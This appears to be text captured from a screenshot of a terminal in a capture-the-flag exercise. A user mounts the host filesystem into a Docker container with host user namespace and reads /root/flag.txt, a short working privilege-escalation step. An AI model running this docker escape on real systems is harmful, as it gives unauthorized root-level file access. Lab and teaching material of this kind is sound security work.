 20:08 21% 25% 60% john@permiss: ~ 40% 73% 30% 47°C 324.4GiB 100%
john@permiss:~$ docker run --rm -it -v /:/mnt --userns=host alpine sh
/ # cd /mnt/
/mnt # cd root/
/mnt/root # ls
flag.txt
/mnt/root # cat fkl
cat: can't open 'fkl': No such file or directory
/mnt/root # cat flag.txt
flag{did_you_just_got_hacked!}
/mnt/root # exit
john@permiss:~$ _